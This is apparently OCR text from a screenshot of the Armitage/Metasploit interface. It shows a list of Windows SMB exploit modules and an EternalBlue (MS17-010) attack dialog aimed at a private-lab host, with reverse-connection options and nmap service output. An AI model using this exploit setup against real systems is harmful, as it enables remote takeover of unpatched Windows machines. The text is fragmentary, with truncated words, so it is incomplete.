 Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_fur
ms10_046_shortcut_icon_dllloa
ms10_061_spoolss
ms15_020_shortcut_icon_dllloa
ms17_010_eternalblue
ms17_010_eternalblue_win8
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
psexec_psh
smb_delivery
192.
.168.52.146
192.168.52.254
Attack 192.168.52.146
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit
released by Shadow Brokers. There is a buffer overflow memmove operation in
Option Value
LHOST 192.168.52.134
LPORT 31514
RHOSTS ✚ 192.168.52.146
RPORT 445
Targets: 0 => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch
Console X nmap X Services X
host name
192.168.52.146 msrpc dows RPC
192.168.52.146 netbios-ssn dows netbios-ssn
192.168.52.146 microsoft-ds dows 7 - 10 microsoft-ds workgroup: WORKGROUP
192.168.52.146 unknown
192.168.52.146 unknown tcp
192.168.52.146 unknown 49156 tcp